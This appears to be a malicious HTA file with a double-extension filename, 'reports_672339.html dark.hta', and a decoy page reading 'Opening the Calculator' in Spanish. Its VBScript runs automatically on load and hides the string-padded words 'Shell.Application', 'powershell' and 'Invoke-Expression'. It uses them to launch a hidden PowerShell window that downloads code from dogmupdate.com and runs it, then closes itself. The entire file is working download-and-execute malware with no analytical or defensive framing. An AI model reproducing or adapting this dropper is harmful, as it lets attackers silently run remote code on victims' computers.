 reports_672339.html dark.hta
1 <head>
2 <HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" />
3 <script type="text/vbscript">
4 Sub Window_OnLoad
5 uzctjeus = replace("-C--o--m--m--a--n--d-- I--n--v--o--k--e-E--xp--re--ss--i--o--n-- --(i--rm -Ur--i 'dogmupdate.com/rdyjyany')","--","")
6 hqsumejb = replace("--S--h--e--l--l--.--A--p--p--l--i--c--a--t--i--o--n--","--","")
7 foucukcj = replace("--p--o--w--e--r--s--h--e--l--l","--","")
8 CreateObject(hqsumejb).ShellExecute foucukcj, uzctjeus ,"","",0
9
10 self.close
11 End Sub
12 </script>
13 </head>
14 <body>
15 <h1>Abriendo la Calculadora...</h1>
16 </body>
17 </html>
18